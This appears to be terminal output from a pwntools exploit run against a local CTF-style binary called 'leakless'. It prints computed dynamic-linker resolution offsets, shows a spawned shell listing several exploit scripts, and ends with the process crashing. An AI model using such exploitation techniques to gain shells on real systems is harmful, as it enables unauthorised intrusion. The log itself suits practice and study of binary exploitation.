 [+] Starting local process './leakless': Done
[*] reloc_index = 0x29b0
[*] sym_table_offset = 0x2b5
[*] r_info = 0x2b507
[*] target_symbol_offset_from_dynstr_base = 0x2b1c
[*] Switching to interactive mode
$ ls
execute_system exploit-leakless.py leakless.nam
execute_system.c leakless leakless.til
exploit-execute-system.py leakless.id0 leakless.zip
exploit-leakless-2.py leakless.id1 observe-exit.py
exploit-leakless-clean.py leakless.id2 scratch.txt
$ exit
$ ls
execute_system exploit-leakless.py leakless.nam
execute_system.c leakless leakless.til
exploit-execute-system.py leakless.id0 leakless.zip
exploit-leakless-2.py leakless.id1 observe-exit.py
exploit-leakless-clean.py leakless.id2 scratch.txt
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './leakless' stopped with exit code -11
[*] Got EOF while sending in interactive